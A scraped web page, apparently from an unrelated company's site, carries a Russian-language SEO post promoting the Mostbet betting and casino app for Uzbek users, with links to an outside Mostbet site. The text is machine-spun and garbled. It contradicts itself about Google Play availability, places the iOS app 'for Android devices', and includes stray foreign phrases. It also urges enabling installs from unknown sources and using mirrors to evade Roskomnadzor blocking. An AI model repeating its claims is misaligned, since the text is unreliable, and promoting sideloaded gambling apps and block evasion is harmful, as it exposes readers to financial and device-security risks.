			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-695e5897aa35e6404" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/mostbet-apk/" itemprop="url"><span itemprop="title">mostbet apk</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-30533" class="post-30533 post type-post status-publish format-standard category-mostbet-apk">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30533" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/mostbet-bonusy-na-pervyj-depozit-i-luchshie-stavki-na-spor/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/mostbet-apk/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-2/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/mostbet-apk/" title="View all posts in mostbet apk">mostbet apk</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">November 5, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Android</p>
<h1>Приложение Mostbet Apk, Скачать С Официального Сайта, Бону</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Leave A New Comment Cancel Reply</a></li>
<li><a href="#toc-1">Система Бонусов Букмекера</a></li>
<li><a href="#toc-2">Игра На Джекпот</a></li>
<li><a href="#toc-3">Скачать Приложение Mostbet Для Android Apk И Ios В 1 Клик 202</a></li>
<li><a href="#toc-4">Различия Между Приложением Mostbet И Официальным Сайтом</a></li>
<li><a href="#toc-5">Как В Приложении Оформить Ставку? </a></li>
<li><a href="#toc-6">Приложение Mostbet Uz Скачать На Андроид Apk, Айфон Ios Teyes Uzbekist</a></li>
<li><a href="#toc-7">Как Скачать Mostbet Бесплатно На Официальном Сайте? </a></li>
<li><a href="#toc-8">Зарегистрироваться В Mostbet</a></li>
<li><a href="#toc-9">Поддержка Приложения Mostbet</a></li>
<li><a href="#toc-10">Как Зарегистрироваться В Бк Мостбет Через Приложение Для House Windows? </a></li>
<li><a href="#toc-11">Скачать Mostbet На Android Официальный Сай</a></li>
<li><a href="#toc-12">О Приложении Mostbet</a></li>
<li><a href="#toc-13">Ставки На Виртуальный Спорт В Приложении Mostbet</a></li>
<li><a href="#toc-14">Как Зарегистрироваться Через Программу Mostbet Uz</a></li>
<li><a href="#toc-15">Преимущества Мобильного Приложения Над Мобильным Сайтом</a></li>
<li><a href="#toc-16">Приложение Mostbet Для Ios (iphone И Ipad)</a></li>
<li><a href="#toc-17">Преимущества Мобильного Приложения Mostbet</a></li>
<li><a href="#toc-18">➦➦ Что Делать, Если Установить Приложение Не Получается? </a></li>
<li><a href="#toc-19">Скачать Приложение Mostbet Для Android (apk) За 4 Шага</a></li>
<li><a href="#toc-20">Требования Для Android</a></li>
<li><a href="#toc-21">Системные Требования Для Ios</a></li>
<li><a href="#toc-22">Депозит И Вывод Средств В Mostbet</a></li>
<li><a href="#toc-23">Как Установить Приложение Mostbet? </a></li>
<li><a href="#toc-24">Приложения Mostbet Для Android, Ios И Windows</a></li>
<li><a href="#toc-29">Бонус Для Ставок На Спорт И Казино</a></li>
<li><a href="#toc-30">Не Могу Скачать Мостбет С Search Engines Play В Чем Дело? </a></li>
<li><a href="#toc-31">Скачать Mostbet Uz На Андроид Apk И Ios: Обзор Букмекера</a></li>
<li><a href="#toc-34">Можно Ли Скачать Mostbet В Google Play? </a></li>
</ul>
</div>
<p>Приложение получает регулярные обновления и поддержку, а также дает пользователям новый игровой опыт.  Для скачивания необходимо посетить официальный сайт и воспользоваться указанной там ссылкой.  Все это дает возможность быстро найти любые спортивные события всего за пару минут.</p>
<ul>
<li>И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения. </li>
<li>Причем минимальный вывод средств составляет 5000 сума, а минимально возможная ставка равняется one thousand национальной валюты. </li>
<li>Если у вас еще нет учетной записи, вы можете зарегистрироваться на сайте Мостбет или в самом приложении, следуя простым инструкциям. </li>
<li>Учитывая растущую популярность электронных кошельков, Mostbet также предлагает своим пользователям возможность совершать платежи через электронные кошельки. </li>
<li>Помимо ставок на спорт, букмекерская контора Mostbet также предлагает игры онлайн-казино. </li>
</ul>
<p>Мобильное приложение MostBet для операционной системы Android нужно скачать с официального сайта букмекера.  Версия мобильного приложения Mostbet для Android обладает теми же функциями, что и версии для настольных компьютеров и других платформ.  Вы можете продолжать пополнять счет, выводить деньги, делать ставки на любимые спортивные события, играть в те же игры казино и так далее.</p>
<h2 id="toc-0">Leave A Comment Cancel Reply</h2>
<p>Чтобы обновить приложение Mostbet, следуйте полным инструкциям в этом обзоре, но, по сути, вы можете сделать это внутри приложения или скачав все заново.  Клиенты из Узбекистана могут выбирать из широкого спектра бонусов и акций в Mostbet.  Любой вариант уместен и стоит попробовать каждый из них, если вы ощущаете какие-либо проблемы с использованием утилиты.  При этом, чтобы скачать Mostbet на Android, нужно обязательно разрешить загрузку файлов из неизвестных источников.  Все из-за борьбы плей маркет с азартными приложениями, что приводит к необходимости распространять ссылку вручную.</p>
<p>Вы сможете наблюдать за спорами киберспортивных команд в прямом эфире, делая ставки на то, кто станет победителем.  Обычно это довольно продолжительные матчи с захватывающими моментами, за которыми очень интересно следить.  Если вы до сих пор не знаете, что это такое, советуем вам наконец-то попробовать этот раздел MostBet Uzbekistan <a href="https://mostbetuzonline.com">mostbet kirish</a>.</p>
<h3 id="toc-1">Система Бонусов Букмекера</h3>
<p>Для этого на сайте запрещенной БК нажмите на логотип Home windows, который находится в левом верхнем углу.  После этого система автоматически перекинет на главную страницу для скачивания дополнительного софта.  Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел.  Нужно отключить эту функцию в настройках смартфона и запустить инсталляцию заново.  Букмекерская контора пользуется популярностью среди поклонников беттинга и гемблинга, поэтому для многих актуально скачать Mostbet в Узбекистане.</p>
<ul>
<li>Юзеру не придется каждый раз заходить в браузер, искать зеркало, посещая небезопасные сайты, и вводить данные для входа. </li>
<li>Версия мобильного приложения Mostbet для iOS обладает теми же функциями, что и его настольные и другие мобильные аналоги. </li>
<li>Для этого понадобится посетить официальный ресурс букмекера и выбрать там соответствующий раздел mostbet kirish. </li>
<li>Пополнение кредитной или банковской картой sosyal hizmetler bakanı yanık без комиссий, транзакция проходит по принципу покупки в интернете или POS-терминале. </li>
</ul>
<p>ПО удивляет плавной работой даже на смартфонах с Android 5 со слабыми процессорами и оперативной памятью до one Гб.  Если введенные данные содержат некорректную информацию, администрация вправе запросить дополнительную идентификацию клиента.  БК MostBet не нарушает законы Узбекистана, поскольку физически не находится в стране.  Ситуацию можно  сравнить с тем, если бы вы лично посетили игорную зону, например в Макао или Дубаи.  Причина для регистрации на сайте организации – желание играть в представленные игровые автоматы.</p>
<h3 id="toc-2">Игра На Джекпот</h3>
<p>Вы можете бесплатно скачать приложение Mostbet для Android и iOS на нашем официальном сайте.  Как только будет пройдена регистрация, то вам необходимо в mostbet пополнить игровой счет, иначе вы не сможете играть на реальные деньги.  Авторизация на сайте может произойти любыми способами в зависимости от желания постоянного клиента.  Нередко используется мостбет вход через одноклассники, так как это достаточно удобно.  Все функции в приложении соответствуют функциям в пк версии mostbet online сайта.  Вы можете совершать все те же ставки, выбирать события, выводить средства, как и прежде <a href="https://mostbetuzonline.com/apk/">https://mostbetuzonline.com/apk/</a>.</p>
<ul>
<li>В отличие от Mostbet APK Android, владельцам «яблочных» гаджетов достаточно нажать всего одну кнопку, чтобы наслаждаться азартом и чувством выигрыша. </li>
<li>Вы можете использовать в мостбет коины, если будете участвовать в программе лояльности. </li>
<li>С Mostbet вы можете быть уверены, что получите подлинный и полностью захватывающий игровой опыт. </li>
<li>Софт использует подключение по прокси, поэтому дает доступ к играм даже если в отношении Мостбет ввели ограничения. </li>
<li>Если клиент принимал участие в бонусной программе, то перед тем, как ему станет доступен вывод средств, он должен отыграть бонус, согласно условиям площадки. </li>
</ul>
<p>Редакция проекта может не разделять мнение авторов и не несет ответственности за авторские материалы.  ✔️ Сначала нужно проверить, позволяет ли устройство загружать файл из стороннего источника.  Mostbet apk в реальном времени позволяет следить за игрой, находясь в любом месте.  Нажмите кнопку “Скачать для iOS”, затем перейдите в App store и загрузите приложение.  Однако можно и просто наслаждаться игровым процессом, отдыхая от проблем реального мира.  Главный портал может быть недоступен из-за Роскомнадзора, но переживать не стоит.</p>
<h2 id="toc-3">Скачать Приложение Mostbet Для Android Os Apk И Ios В 1 Клик 202</h2>
<p>Обуславливается это и удобным функционалом сайта, и возможностью открыть счет в Узбекском суме, и простой регистрацией.  Для справки, неизвестными называются все источники, кроме официального Google Play.  Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.  Оно предоставляет вам не только удобство и безопасность, но и дружественный интерфейс, который сделает вашу игру настоящим удовольствием.</p>
<ul>
<li>Компания Mostbet позволяет своим клиентам скачать как приложение для iOS, так и приложения Мостбет для Android в 2023. </li>
<li>Честно говоря Mostbet один из лучших букмекерских контор в плане уровня коэффициента ставок. </li>
<li>Букмекерская контора Mostbet — это глобальный игорный оператор, работающий по офшорной лицензии Кюрасао. </li>
<li>После выбора события происходит мгновенный переброс в купон, где отображается актуальный коэффициент. </li>
<li>За счет этого клиенты с разными предпочтениями имеют возможность выбрать наиболее подходящий вид для себя. </li>
</ul>
<p>Познакомиться с сайтом и посмотреть на его дизайн/функционал и перечень услуг можно без проблем.  Платежи осуществляются по зашифрованным каналам, а наличие лицензии гарантирует безопасность платежей.  Mostbet позволяет играть в онлайн-слоты и другие популярные азартные игры, а также делать ставки на спорт.  В разделе «Ставки всегда с тобой» необходимо нажать на кнопку «Download for Android», чтобы установщик начал скачиваться.  Рекомендуется также попробовать скачать Мостбет зеркало на Андроид хотя бы из-за возможности увеличить прибыльность.</p>
<h3 id="toc-4">Различия Между Приложением Mostbet И Официальным Сайтом</h3>
<p>Вы также сможете попробовать дополнительные интересные варианты развлечения, пробуя создавать личные тактики и постепенно развивая их.  Это крутая возможность забыть о трудностях и Мостбет скачать бесплатно для личного пользования.  К тому же все прежние достижения и сам аккаунт сохраняются, а значит переживать обычному игроку не о чем.</p>
<p>MostBet предлагает варианты ставок в реальном времени на многие игры и турниры, представленные на их веб-сайте.  Раздел «Live», в который можно попасть с главной страницы, показывает все текущие живые события, на которые вы можете делать ставки.  Минимальная сумма пополнения, позволяющая рассчитывать на бонус, составляет 15 тыс.  После завершения установки значок с эмблемой букмекерской конторы появится на одном из рабочих столов мобильного устройства.</p>
<h2 id="toc-5">Как В Приложении Оформить Ставку? </h2>
<p>Не забывайте следить за новыми бонусами и промо-кодами, которые появляются на официальном сайте казино или в социальных  сетях.  После этого необходимо открыть интересующее событие и открыть меню «Формат коэффициентов».  К тому же благодаря этому вы не будете ограничены своим компьютером или местом жительства.</p>
<ul>
<li>Чтобы скачать приложение Мостбет для Андроид или Айфон нужно в «шапке сайта» кликнуть на соответствующий логотип и следовать инструкции. </li>
<li>Вы можете продолжать пополнять счет, выводить деньги, делать ставки на любимые спортивные события, играть в те же игры казино и так далее. </li>
<li>Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть! </li>
<li>Пользователю требуется только регистрация и депозит в течение недели после открытия счета. </li>
<li>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит. </li>
</ul>
<p>Зато вы точно можете быть уверены в надёжности Mostbet Android, потому что файл официально поставляется администрацией.  Важно отметить, что вывод средств возможен только тем же методом, который использовался для пополнения счета.  Этот процесс будет осуществляться в соответствии с правилами Системы регистрации центрального депозитария.</p>
<h2 id="toc-6">Приложение Mostbet Uz Скачать На Андроид Apk, Айфон Ios Teyes Uzbekist</h2>
<p>Это удобный способ делать ставки на спорт и играть в казино, где бы вы ни находились.  Роскомнадзор с весны 2016 года вставляет палки в колеса работе большого количества букмекерских контор и онлайн казино.  В дальнем конце страницы вы можете изменить интерфейс на другой язык или установить приложение на свой смартфон.  Смысл игры авиатор в том, что вам предстоит управлять самолетом, делать ставки на его взлет и падение.  В начале вы делаете ставку и должны успеть получить деньги до того, как самолет взлетит.</p>
<ul>
<li>Игры в Mostbet casino открываются в полноэкранном режиме — на весь монитор компьютера или телефона. </li>
<li>В игровом зале онлайн-казино MostBet есть строка поиска, есть фильтры по поставщикам программного обеспечения и дополнительные опции по игровым автоматам. </li>
<li>Букмекер предлагает зарегистрированным клиентам прямые трансляции спортивных событий, участие в бонусных акциях, ставки на быстрые игры. </li>
<li>Еще есть приятная система бонусов и промокоды высокие особенно для начинающих игроков. </li>
<li>Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана. </li>
</ul>
<p>Можно ставить на конкретного игрока или точную минуту матча, на которой будет забит гол (на примере футбола).  Навигация казино соответствует требованиям современных пользователей и канонам других подобных ресурсов.  Первое знакомство игроков с игровым клубом начинается с выпадающего окна с демонстрацией новых аппаратов, текущих турниров или будущих акций.</p>
<h3 id="toc-7">Как Скачать Mostbet Бесплатно На Официальном Сайте? </h3>
<p>После окончания скачивания устройство предложит открыть файл. apk и начать установку.  Сочетание таких привлекательных особенностей делает Mostbet online casino все более популярным последнее время.  Портал был основан еще в 2012 году, но сегодня он находится на пике популярности среди десятков тысяч пользователей.  В первую очередь специалисты, которые захотели скачать Мостбет казино, отметили идеально выстроенный интерфейс и управление.</p>
<ul>
<li>Mostbet казино в Узбекистане предлагает своим клиентам множество бонусных предложений, которые могут – помочь увеличить шансы на выигрыш. </li>
<li>После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона. </li>
<li>В любом случае, суть этих игр заключается в том, что пользователь покупает определенное количество лотерейных билетов и ждет начала розыгрыша. </li>
<li>Клиенты могут сортировать игры в казино Mostbet по спросу и по дате их добавления на портал. </li>
</ul>
<p>Скачать мостбет программу для айфон можно через официальный сайт компании или же через App Store.  Политикой Google запрещена публикация приложений с азартными играми, поэтому их нет в Play Market.  Если вы впервые устанавливаете софт не из маркетплейса, снимите ограничения на распаковку файлов из неизвестных источников.</p>
<h2 id="toc-8">Зарегистрироваться В Mostbet</h2>
<p>Мостбет — известная международная mostbet букмекерская компания, которая работает по лицензии Кюрасао.  Таким образом, для игроков, которые хотят окунуться в атмосферу живого казино, не выходя из дома, живая онлайн рулетка предоставляет такую возможность.  Другими словами, больше не нужно будет искать актуальные рабочие зеркала для входа на сайт.  Если в них функций значительно меньше, чем на сайте, нет смысла в их использовании.</p>
<p>После этого вы сможете пополнить свой баланс и воспользоваться специальными приветственными бонусами на бонусном счете.  Зеркало предлагает регистрацию через социальные сети, электронную почту или даже номер телефона.  Стоит попробовать скачать Мостбет хотя бы из-за возможности комфортно пользоваться всеми преимуществами ничем не ограниченного геймплея.  Учитывая растущую популярность электронных кошельков, Mostbet также предлагает своим пользователям возможность совершать платежи через электронные кошельки.  Вы можете получить последнюю версию приложения Мостбет для андроид-устройств, посетив официальный магазин приложений Google Play Маркет.</p>
<h3 id="toc-9">Поддержка Приложения Mostbet</h3>
<p>Если же хотите загрузить приложение через мобильную версию сайта, нужно перейти в личный профиль.  Демо-режим нужен для знакомства с автоматами и играми, оттачивания навыков и стратегий.  Пока установщик будет загружаться на устройство юзера, он может ознакомиться с официальной инструкцией на той же странице.  Вы можете вносить средства с помощью кредитной карты, дебетовой карты или электронного кошелька.</p>
<ul>
<li>Выплата рассчитывается путем суммирования выигрышей от каждого системного накопителя. </li>
<li>Именно поэтому можно скачать Mostbet KZ даже без большого опыта за плечами и начать вращать барабаны. </li>
<li>Даже игра Авиатор в Мостбет КЗ будет запускаться без дополнительных проблем со смартфона, а таким может похвастаться далеко не каждое игровое заведение. </li>
</ul>
<p>Хотя это более рискованная ставка, в случае выигрыша вы можете получить крупную компенсацию.  Команда доступна 24 часа в сутки several дней в неделю через чат, электронную почту и телефон, чтобы предоставить вам всю необходимую помощь.  На площадке регулярно проходят акции, что приурочены к крупным праздника (Пасха, Новый Год, Дни Рождения и другие).  После того, как вы подтвердите мобильную учетную запись, mostbet de uma roʻyxatdan oʻtish учетная запись будет создана.  Программу для ios можно скачать по ссылке на сайте, которая переадресует гостя на сервис App store.</p>
<h3 id="toc-10">Как Зарегистрироваться В Бк Мостбет Через Приложение Для Windows? </h3>
<p>Вы можете получать их за каждый депозит, а также за выполнение определенных действий.  Если у вас есть электронный кошелек, вы также можете использовать его для осуществления платежей или депозитов в Mostbet.  Она работает, согласно лицензии, соблюдает безопасность своих клиентов и их персональных/финансовых mostbet o’ynash данных.  Есть и ряд регулярных бонусных предложении, которые доступны пользователям площадки.  Если разработчик выпустит пакет обновлений, соответствующая информация появится в приложении Mostbet UZ.  То есть вы получаете круглосуточный доступ к ставкам на любые спортивные события.</p>
<ul>
<li>Приложение Mostbet доступно для загрузки с официального сайта или из App Store для устройств iOS (для устройств Android). </li>
<li>Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам mostbet online casino. </li>
<li>На этом сервисе запрещено размещать продукты, связанны со ставками на спорт или азартными играми. </li>
<li>Если вы ищете, где MostBet apk Android скачать без проблем, ознакомьтесь с предложенной инструкцией. </li>
</ul>
<p>В качестве примера приведены лишь самые популярные разработчики мобильных устройств.  Если у вас другой гаджет, просто проверьте версию ОС, объем оперативной памяти и разрядность процессора.  При соответствии или превышении минимальных значений (указанных выше), спокойно можете Mostbet apk download.  Нет законов, запрещающих гражданам Узбекистана пользоваться услугами казино, букмекеров.  Важные игры – до some. 6, а второстепенные выше – 8–12%, иногда до 14%, в зависимости от популярности лиги.  Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана.</p>
<h2 id="toc-11">Скачать Mostbet На Android Официальный Сай</h2>
<p>В личном кабинете проходит и верификация личности, и заполнение детальной информации о бетторе.  Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить.  Mostbet &#8211; это популярный международный букмекер, с которым заключают пари десятки тысяч пользователей по всему миру.  Сразу отметим, что бонусы не бесплатные, все они отыгрываются по вейджеру, установленному букмекером.  После отыгрыша вы сможете использовать все начисленные средства, чтобы сделать ставку.</p>
<ul>
<li>Поэтому компании приходится размещать отдельные ссылки на скачивание установочных файлов. </li>
<li>Игрокам предложено несколько вариантов (линии, экспресс, ординары), которые обладают определенными преимуществами. </li>
<li>В интернете много обзоров онлайн-казино MostBet, где игроки показывают свои достижения. </li>
<li>После того, как вы подтвердите мобильную учетную запись, учетная запись будет создана. </li>
</ul>
<p>Возможно это именно ваш шанс снова почувствовать яркие эмоции и навсегда отказаться от скучных и рутинных занятий.  Демо режим с игровыми машинами без дополнительной оплаты и рисков в любом случае будет доступен.  Приложение Mostbet доступно для загрузки с официального сайта или из App-store для устройств iOS (для устройств Android).</p>
<h2 id="toc-12">О Приложении Mostbet</h2>
<p>Связано это с тонкостями и нюансами местного законодательства о деятельности букмекеров.  Чтобы зарегистрироваться и пользоваться всеми преимуществами и услугами сайта, пользователь должен быть старше восемнадцати лет.  Компания Мостбет, известная своей надежностью, является одной из первых букмекерских онлайн-компаний, которая вышла на рынок Бангладеш.</p>
<ul>
<li>Часто это поединки, которых не было в предматчевой росписи — товарищеские, любительские и молодежные турниры. </li>
<li>MostBet предлагает хорошие условия, неплохую линию с подробной росписью не только на топовые, но и игры с невысоким рейтингом. </li>
<li>Компания Mostbet отвечает этому тренду и уделила немало внимания своим мобильным продуктам. </li>
<li>Это позволяет вам создать учетную запись, платить, делать ставки и получать деньги в любой доступной валюте. </li>
</ul>
<p>Причина в компании Google, которая запрещает на принадлежащих ей площадках размещать софт.  Дополнительно пользователи в Узбекистане могут Mostbet uz yuklab olish и установить приложение.  Международная беттинговая компания Мостбет предлагает пользователям большой выбор видов спорта для ставок и много азартных развлечений.  Варианты обслуживания клиентов в приложении Mostbet включают живой чат, электронную почту, телефонную помощь и раздел FAQ.  Вкладка ‘Связаться с нами’ в приложении или раздел FREQUENTLY ASKED QUESTIONS содержат список различных вариантов.  Для создания аккаунта в приложении Mostbet необходимо предоставить личные данные, включая имя, дату рождения и контактную информацию, а также придумать пароль.</p>
<h3 id="toc-13">Ставки На Виртуальный Спорт В Приложении Mostbet</h3>
<p>От футбола и баскетбола до бенди и флорбола в казино Mostbet общий коэффициент выплат составляет 95%.  Большинство любителей азарта и постоянного драйва хотят пользоваться крутым функционалом платформы со ставками и игровыми машинами даже вне официального сайта.  Да, требует хорошего соединения с сетью и мощного устройства, но позволяет запускать любимые игры и ставки одним нажатием.  После подтверждения процедуры игроку нужно подождать некоторое время и аккаунт будет деактивирован.</p>
<ul>
<li>В приложении игрок может делать ставки на более, чем 20 различных спортивных дисциплин, а также киберспорт. </li>
<li>Современный букмекер просто не может быть конкурентоспособным на рынке без функционального и удобного мобильного приложения. </li>
<li>И хоть количество на территории России есть несколько наземных точек, где разрешена деятельность казино, не каждый игрок может позволить себе оказаться там. </li>
<li>Компания не состоит в международных организациях, регулирующих гемблинг-индустрию. </li>
</ul>
<p>Спортивный беттинг в Mostbet – это деятельность по заключению пари на результат спортивных событий или игр.  Обратите внимание, что иногда официальное заведение бывает недоступно из-за Роскомнадзора.  По этой причине необходимо найти мостбет зеркало иностранное, так как за рубежом посещать сайт можно безо всяких проблем.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%9D%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+Android+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+%D0%9D%D0%B0+Androi&#038;url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F&#038;description=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%9D%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+Android+%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+Mostbet+%D0%9D%D0%B0+Androi" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
